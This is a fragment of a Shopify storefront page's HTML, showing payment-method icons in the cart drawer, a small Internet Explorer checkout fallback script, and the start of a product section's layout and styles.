                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24445593157825__17529939497d241a3d" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24445593157825__main" class="shopify-section section"><section
  id="MainProduct-template--24445593157825__main"
  class="page-width section-template--24445593157825__main-padding"
  data-section="template--24445593157825__main"
><style data-shopify>.section-template--24445593157825__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24445593157825__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24445593157825__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24445593157825__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
 

